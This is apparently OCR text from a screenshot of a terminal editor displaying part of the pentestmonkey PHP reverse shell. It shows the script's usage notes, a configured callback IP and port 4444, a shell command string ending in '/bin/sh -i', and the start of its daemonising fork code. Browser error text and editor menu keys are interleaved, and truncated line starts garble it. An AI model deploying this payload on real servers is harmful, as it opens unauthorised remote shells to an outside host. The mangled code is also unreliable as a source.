 / Limitations
/ -----------
/ proc_open and stream_set_blocking require PHP version 4.3+, or 5+
/ Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE
/ Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely
/
/ Usage
/ -----
/ See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
et_time_limit (0);
VERSION = "1.0";
ip = ' 172.16.5.130';  // CHANGE THIS
port = 4444;       // CHANGE THIS
chunk_size = 1400;
write_a = null;
error_a = null;
shell = 'uname -a; w; id; /bin/sh -i';
daemon = 0;
debug = 0;
network connection.
wall or proxy, make sure that Firefox is permitted to access the
/
/ Daemonise ourself if possible to avoid zombies later
/
/ pcntl_fork is hardly ever available, but will allow us to daemonise
/ our php process and avoid zombies.  Worth a try...
Try Again
f (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line